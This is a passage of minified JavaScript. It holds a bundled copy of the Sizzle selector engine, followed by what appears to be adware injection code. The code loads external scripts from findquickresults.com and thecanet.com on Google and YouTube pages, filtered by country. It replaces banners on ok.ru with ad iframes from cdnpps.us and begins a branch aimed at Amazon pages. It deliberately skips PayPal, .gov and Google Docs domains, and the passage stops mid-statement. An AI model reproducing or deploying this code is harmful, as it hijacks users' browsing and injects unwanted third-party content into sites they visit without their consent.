RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21ef897172770ca75d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21ef897172770ca75d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52607",sid:"",tid:"8687",title:"Advertiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21ef897172770ca75d"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52607x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52607x8687xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21ef897172770ca75d"];function f(j){var i,d,k=new 